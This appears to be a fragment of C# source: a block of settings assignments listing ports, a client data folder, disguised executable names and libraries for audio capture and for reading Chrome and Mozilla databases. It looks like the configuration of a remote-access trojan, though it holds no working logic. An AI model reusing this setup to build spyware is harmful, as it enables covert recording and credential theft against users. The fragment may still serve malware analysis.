 settings.showError = false;
settings.port = 3928;
settings.aport = 2948;
settings.bport = 1349;
settings.cport = 12839;
settings.dport = 13495;
settings.maindir = "C:\\Clients_Data";
settings.msclient = "rfaiwaus.exe";
settings.msoklogs = "datwcser.exe";
settings.msosystem = "rackosw.exe";
settings.filesLogs = "\\download_logs";
settings.security_app = "hardmia.exe";
settings.usbdriver = "dhramcts.exe";
settings.deleteuser = "nrdwniaw.exe";
settings.audiodll = "NAudio.dll";
settings.chromdll = "System.Data.SQLite.dll";
settings.mozedll = "mozsqlite3.dll";
settings.set_apppath = "\\Dhorma\\";